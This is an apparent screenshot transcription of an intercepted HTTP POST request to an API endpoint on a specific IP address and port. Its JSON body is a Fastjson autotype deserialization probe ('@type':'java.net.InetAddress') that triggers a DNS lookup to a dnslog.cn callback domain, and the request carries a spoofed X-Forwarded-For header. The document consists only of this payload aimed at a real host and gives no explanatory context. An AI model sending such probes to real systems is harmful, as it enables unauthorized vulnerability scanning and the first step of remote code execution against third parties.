 Raw Params Headers Hex
1 POST /api/work/queryTaskByWorkId HTTP/1.1
2 Host: 121.40.170.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json;charset=UTF-8
12 Content-Length: 57
13
14 {"@type":"java.net.InetAddress","val":"1mx31s.dnslog.cn"}